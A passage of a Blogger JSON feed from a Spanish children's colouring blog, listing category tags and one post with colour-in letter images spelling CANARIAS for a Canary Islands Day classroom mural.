oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=362\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=361\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=363\u0026max-results=1"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"362"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6798681481526499186"},"published":{"$t":"2013-05-24T00:08:00.004+02:00"},"updated":{"$t":"2020-11-06T17:17:14.084+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de canarias"}],"title":{"type":"text","$t":"Actividades para el día de Canarias"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\nActividades para el día de Canarias\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E letras grandes CANARIAS para hacer un mural\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje7boj0lQsea3L9lZmM7ukXf7v6hIZu_v7jyz8dG0VXE7m3sL97qYD5BX2ER0L1mZ5oXsjN5v039pkePF7rz2jJ87L2KmIz7R6hOq31SEwkjVQp0r6pLFOvVDn3Ct6YCrxHq0UByizfzg\/s399\/c+de+canarias+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"399\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje7boj0lQsea3L9lZmM7ukXf7v6hIZu_v7jyz8dG0VXE7m3sL97qYD5BX2ER0L1mZ5oXsjN5v039pkePF7rz2jJ87L2KmIz7R6hOq31SEwkjVQp0r6pLFOvVDn3Ct6YCrxHq0UByizfzg\/w307-h307\/c+de+canarias+.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj53Hgw3vU-Dx7NQknuf9HGuXA29vA3o5ySN1K18WoQtB7OYgAucycFwhklhXkDQqw9OhuGIZlA36upRzHGhotMCAo3uaCLE2c07URhCVWyUld4Nn89XLjeQik6KeNzmVa7GXOdTm5BmBY\/s450\/A+DE+CANARIAS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"450\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj53Hgw3vU-Dx7NQknuf9HGuXA29vA3o5ySN1K18WoQtB7OYgAucycFwhklhXkDQqw9OhuGIZlA36upRzHGhotMCAo3uaCLE2c07URhCVWyUld4Nn89XLjeQik6KeNzmVa7GXOdTm5BmBY\/w285-h253\/A+DE+CANARIAS.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFh4fDkfXBHFZObQFDgL7xQNkdVANk_aJql7YMaG5U_J9lW99DgeZLmaBeIJctKmzib4-cbwmMKtpiOrmoR-izKMP16Tfkaiv6Z1oJqEl2XO_hSwROE7w1gMTzsJUHowjiAIOld5n1a2A\/s399\/-n+canarias.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"399\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFh4fDkfXBHFZObQFDgL7xQNkdVANk_aJql7YMaG5U_J9lW99DgeZLmaBeIJctKmzib4-cbwmMKtpiOrmoR-izKMP16Tfkaiv6Z1oJqEl2XO_hSwROE7w1gMTzsJUHowjiAIOld5n1a2A\/s320\/-n+canarias.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4TfHlIQBSh2Bs5Hw58LMrIJUa8MdWAbX-jLpCkS79Au4iOVvP8w70FLajrawpEwb6JFf2LjH3pMj-B2RTF9k4ruGD8EO-zSBpD4-5_ldte5IniZTIqkQLQjJLDqHU707sGICOnbrlvhs\/s399\/a+2+de+canarias+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"399\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4TfHlIQBSh2Bs5Hw58LMrIJUa8MdWAbX-jLpCkS79Au4iOVvP8w70FLajrawpEwb6JFf2LjH3pMj-B2RTF9k4ruGD8EO-zSBpD4-5_ldte5IniZTIqkQLQjJLDqHU707sGICOnbrlvhs\/s320\/a+2+de+canarias+.jpg\" \/\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI43fUgBAsiSqqad87vhHUvpCoM4f-4Yz05erIhLWGa7w07ItLSDu_zv4kbZ9nZzIaO3_bX13CA2Mw5SOpv7UVc_UeeL1uwJb73akBAL7HoMZ9vD1K6z1-rfDqcTbREeJd6qxT3NtGYJI\/s399\/rcanarias.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"369\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI43fUgBAsiSqqad87vhHUvpCoM4f-4Yz05erIhLWGa7w07ItLSDu_zv4kbZ9nZzIaO3_bX13CA2Mw5SOpv7UVc_UeeL1uwJb73akBAL7HoMZ9vD1K6z1-rfDqcTbREeJd6qxT3NtGYJI\/s320\/rcanarias.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy8CZ9ZAVgk7N_RZkYNu8Ui3yGeI8Dh_VadEX1tslo4kj3IirMVSplLpo8GsjXrMWMSnKyEIUglf6dk5lOsUAwOoVpdg2_WPQ6fQ6AbAalekS_28Y6jge-1iS7vemmTbEaS2T6Mg1lAcU\/s393\/i+de+canarias+d.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"217\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy8CZ9ZAVgk7N_RZkYNu8Ui3yGeI8Dh_VadEX1tslo4kj3IirMVSplLpo8GsjXrMWMSnKyEIUglf6dk5lOsUAwOoVpdg2_WPQ6fQ6AbAalekS_28Y6jge-1iS7vemmTbEaS2T6Mg1lAcU\/s320\/i+de+canarias+d.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ui8JIEuh5gzLzvNqeqrl2SydiYW4rWIkcoEIhU9eUpre3gWbRksJPSBOF_JzyJpDwK91AJFy3JUJdpRzqvgOI43Synl9cWFJC1ly5Z5dmhgheuaEEhGq8wIZCQGJRszdrMYlBwxbrm8\/s450\/a+de+canarias+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ui8JIEuh5gzLzvNqeqrl2SydiYW4rWIkcoEIhU9eUpre3gWbRksJPSBOF_JzyJpDwK91AJFy3JUJdpRzqvgOI43Synl9cWFJC1ly5Z5dmhgheuaEEhGq8wIZCQGJRszdrMYlBwxbrm8\/s320\/a+de+canarias+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiheVZsQU4_0PzBjvN8hTiaKm98d8OSBv7hN3sj3QM-FOnAW4D_5rZQbZJFCotdsQHCmk0GoyrHRuV7Dcq6M2jMhvvENORZNeMvl8JfRqhCTKOi9L2Ok0yk9TR2ZX87PtIi_bsoyh1HCCE\/s399\/s+canarias.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"300\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiheVZsQU4_0PzBjvN8hTiaKm98d8OSBv7hN3sj3QM-FOnAW4D_5rZQbZJFCotdsQHCmk0GoyrHRuV7Dcq6M2jMhvvENORZNeMvl8JfRqhCTKOi9L2Ok0yk9TR2ZX87PtIi_bsoyh1HCCE\/s320\/s+canarias.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiheVZsQU4_0PzBjvN8hTiaKm98d8OSBv7hN3sj3QM-FOnAW4D_5rZQbZJFCotdsQHCmk0GoyrHRuV7Dcq6M2jMhvvENORZNeMvl8JfRqhCTKOi9L2Ok0yk9TR2ZX87PtIi_bsoyh1HCCE\/s399\/s+canarias.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003Ecolorear letras cartel CANARIAS\u003C\/h1\u003E\u003Cp style=\"text-align: left;\"\u003EColorear cada una de las letras que forman la palabra CANARIAS y haz un mural\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKGyfXvcvelZh-L586uUEBaNkq9V2RUs1xiRz8fYfMeetAiYXp8xbR0eXrX77asoL5uSAys8SoPttsrMuWiqhmPfEEk9a-Lumxzy8PaET-AL9IAZ6w38KxeNgGiqrecsDjkOhQEt1v1Q\/s399\/letras+canarias+colorear+1+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRGiPoX8VJgW1Xiv6wr7qXZ1AtUbREnGyqE7YBZ91zYKXxWx09foTAKs122BvVlNykGw67In90uQ5CoGsx4tVW-zI6jpsa63bOCPenYBWapw6aYTSmJk24PVZljbO2Fm17h13CCSoSXAg\/s399\/letras+canarias+colorear++%25285%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5bElKr2GajCcEZc6uzwIagQNV7203N0T9f0MMMlCuQ5yUJUJj-n4Hg05ff3KE9B6Rja9fhIswuSldU0_5wkOmi6QAyvrWGla0EsEiLmCUL1d6Akt8Yv0zD3JhTxdT8PijIR8Bh_ibbgY\/s399\/letras+canarias+colorear++%25286%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"399\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5bElKr2GajCcEZc6uzwIagQNV7203N0T9f0MMMlCuQ5yUJUJj-n4Hg05ff3KE9B6Rja9fhIswuSldU0_5wkOmi6QAyvrWGla0EsEiLmCUL1d6Akt8Yv0zD3JhTxdT8PijIR8Bh_ibbgY\/w200-h200\/letras+canarias+colorear++%25286%2529.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_HH8doqi1JxtUAv8jmNh3FDzd-ZHZklflTVpRx4Zu832-T5u8Mmz_nV3Q-3Nv_fQ_h7YrmoiP_4vAi7nY08-8dWjz4Rwzhg30SpR2waTcLdPVWRj9Lz7AcCLqYn7lUIxftAxyom_VRA\/s450\/letras+canarias+colorear+1+%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"450\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_HH8doqi1JxtUAv8jmNh3FDzd-ZHZklflTVpRx4Zu832-T5u8Mmz_nV3Q-3Nv_fQ_h7YrmoiP_4vAi7nY08-8dWjz4Rwzhg30SpR2waTcLdPVWRj9Lz7AcCLqYn7lUIxftAxyom_VRA\/w200-h178\/letras+canarias+colorear+1+%25284%2529.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca 